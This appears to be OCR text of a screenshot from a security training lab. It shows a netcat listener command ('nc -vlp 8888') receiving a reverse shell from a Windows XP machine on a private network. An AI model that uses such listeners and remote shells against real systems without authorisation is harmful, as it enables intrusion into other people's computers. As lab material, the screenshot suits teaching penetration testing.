 Applications Places System training Fri Apr 25, 6:06 AM
training@training-desktop: ~
File Edit View Terminal Tabs Help
training@training-desktop:~$ sudo nc -vlp 8888
[sudo] password for training:
listening on [any] 8888 ...
192.168.180.128: inverse host lookup failed: Unknown host
connect to [192.168.180.129] from (UNKNOWN) [192.168.180.128] 1159
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\frosch\Desktop>
training@training-de...